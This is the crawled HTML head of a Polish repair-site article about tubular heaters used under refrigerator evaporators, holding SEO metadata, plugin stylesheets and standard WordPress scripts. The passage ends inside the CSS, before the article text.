

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html
body_size: 28536
content:
<!DOCTYPE html>
<html lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C100" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Czym jest grzałka rurkowa?</title>
	<meta name="description" content="Grzałki rurkowe to elementy grzejne, które doskonale sprawdzają się w urządzeniach chłodniczych, a dokładniej występując pod parownikiem." />
	<link rel="canonical" href="https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Czym jest grzałka rurkowa?" />
	<meta property="og:description" content="Grzałki rurkowe to elementy grzejne, które doskonale sprawdzają się w urządzeniach chłodniczych, a dokładniej występując pod parownikiem." />
	<meta property="og:url" content="https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html" />
	<meta property="article:published_time" content="2023-02-16T15:00:48+00:00" />
	<meta property="article:modified_time" content="2023-02-16T15:00:57+00:00" />
	<meta property="og:image" content="https://samnaprawiam.com/wp-content/uploads/2023/02/grzalka-pod-parownikiem.jpg" />
	<meta property="og:image:width" content="870" />
	<meta property="og:image:height" content="482" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html#article","isPartOf":{"@id":"https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html"},"author":{"name":"Redakcja","@id":"https://samnaprawiam.com/#/schema/person/07d795fb7cdee5a875d2c424ff964650"},"headline":"Czym jest grzałka rurkowa?","datePublished":"2023-02-16T15:00:48+00:00","dateModified":"2023-02-16T15:00:57+00:00","mainEntityOfPage":{"@id":"https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html"},"wordCount":416,"commentCount":0,"image":{"@id":"https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html#primaryimage"},"thumbnailUrl":"https://samnaprawiam.com/wp-content/uploads/2023/02/czym-jest-grzalka-rurkowa.jpg","keywords":["elementy grzejne","grzałka rurkowa"],"articleSection":["Sprzęt i Narzędzia"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html#respond"]}]},{"@type":"WebPage","@id":"https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html","url":"https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html","name":"Czym jest grzałka rurkowa?","isPartOf":{"@id":"https://samnaprawiam.com/#website"},"primaryImageOfPage":{"@id":"https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html#primaryimage"},"image":{"@id":"https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html#primaryimage"},"thumbnailUrl":"https://samnaprawiam.com/wp-content/uploads/2023/02/czym-jest-grzalka-rurkowa.jpg","datePublished":"2023-02-16T15:00:48+00:00","dateModified":"2023-02-16T15:00:57+00:00","author":{"@id":"https://samnaprawiam.com/#/schema/person/07d795fb7cdee5a875d2c424ff964650"},"description":"Grzałki rurkowe to elementy grzejne, które doskonale sprawdzają się w urządzeniach chłodniczych, a dokładniej występując pod parownikiem.","breadcrumb":{"@id":"https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html#primaryimage","url":"https://samnaprawiam.com/wp-content/uploads/2023/02/czym-jest-grzalka-rurkowa.jpg","contentUrl":"https://samnaprawiam.com/wp-content/uploads/2023/02/czym-jest-grzalka-rurkowa.jpg","width":870,"height":482,"caption":"Czym jest grzałka rurkowa?"},{"@type":"BreadcrumbList","@id":"https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://samnaprawiam.com/"},{"@type":"ListItem","position":2,"name":"Czym jest grzałka rurkowa?"}]},{"@type":"WebSite","@id":"https://samnaprawiam.com/#website","url":"https://samnaprawiam.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samnaprawiam.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://samnaprawiam.com/#/schema/person/07d795fb7cdee5a875d2c424ff964650","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://samnaprawiam.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&r=g","caption":"Redakcja"},"description":"Jesteśmy serwisem motoryzacyjnym publikującym porady motoryzacyjne oraz instrukcje napraw usterek motoryzacyjnych dostarczonych przez naszych Użytkowników"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kanał z wpisami" href="https://samnaprawiam.com/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kanał z komentarzami" href="https://samnaprawiam.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Czym jest grzałka rurkowa? Kanał z komentarzami" href="https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://samnaprawiam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamnaprawiam.com%2Fczym-jest-grzalka-rurkowa.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://samnaprawiam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamnaprawiam.com%2Fczym-jest-grzalka-rurkowa.html&#038;format=xml" />
<!-- samnaprawiam.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="samna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://samnaprawiam.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://samnaprawiam.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-hf-style-css' href='https://samnaprawiam.com/wp-content/plugins/ekit-headerfooter/assets/css/ekit-headerfooter.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://samnaprawiam.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://samnaprawiam.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://samnaprawiam.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12229-css' href='https://samnaprawiam.com/wp-content/uploads/elementor/css/post-12229.css?ver=1651340928' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://samnaprawiam.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://samnaprawiam.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://samnaprawiam.com/wp-content/uploads/elementor/css/global.css?ver=1651340968' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8925-css' href='https://samnaprawiam.com/wp-content/uploads/elementor/css/post-8925.css?ver=1740068210' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4128-css' href='https://samnaprawiam.com/wp-content/uploads/elementor/css/post-4128.css?ver=1769179231' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://samnaprawiam.com/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.45' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{background:#ffffff}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #f7f7f7;border-top:none}#wpdcom .ql-container{background:#efefef;border:1px solid #f7f7f7;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{background:#efefef;border:1px solid #f7f7f7;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #f7f7f7}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Wpisz odnośnik:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Zapisz"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://samnaprawiam.com/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.45' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://samnaprawiam.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C500%2C700%2C800%2C900%7CMerriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://samnaprawiam.com/wp-content/themes/vinkmag/assets/css/bootstrap.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://samnaprawiam.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://samnaprawiam.com/wp-content/themes/vinkmag/assets/css/animate.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='icofonts-css' href='https://samnaprawiam.com/wp-content/themes/vinkmag/assets/css/icofonts.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://samnaprawiam.com/wp-content/themes/vinkmag/assets/css/owlcarousel.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://samnaprawiam.com/wp-content/themes/vinkmag/assets/css/slick.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://samnaprawiam.com/wp-content/themes/vinkmag/assets/css/jquery.mCustomScrollbar.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://samnaprawiam.com/wp-content/themes/vinkmag/assets/css/magnific-popup.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-style-css' href='https://samnaprawiam.com/wp-content/themes/vinkmag/assets/css/style.css?ver=1.6.1' type='text/css' media='all' />
<style id='vinkmag-style-inline-css' type='text/css'>

        body{ font-family:"Roboto"; }
        h1,h2,h3,h4,h5 { 
            font-family:"Roboto";font-style: normal;font-weight:100; 
        }

        .nav-menu li a,.post-cat,.post-list-item .nav-tabs li a,.ts-social-list li b,
        .widgets.ts-social-list-item ul li a b,.footer-social li a,.ts-cat-title span,
        .view-link-btn span { 
            font-family:"Roboto";
        }
        .body-inner-content{
          background-color:#eeeeee;
          background-image: url();
          background-repeat: no-repeat;
          background-position: top center;
          background-size: cover;
        }

        /* primary background color*/
        .top-bar .top-social li.ts-date,
        .view-link-btn,
        .logo,
        .navbar-style1.navbar-container .navbar .nav-item a.active, 
        .navbar-style1.navbar-container .navbar .nav-item a:hover, 
        .navbar-style1.navbar-container .navbar .nav-item a:focus,
        .navbar-style1.navbar-container .nav-search-button,
        .ts-title .title-before,
        .owl-dots .owl-dot span,
        #breaking_slider .owl-nav .owl-prev:hover, #breaking_slider .owl-nav .owl-next:hover,
        .navbar-container.navbar-style5 .nav-item a.active:before, 
        .navbar-container.navbar-style5 .nav-item a:hover:before,
         .navbar-container.navbar-style5 .nav-item a:focus:before,
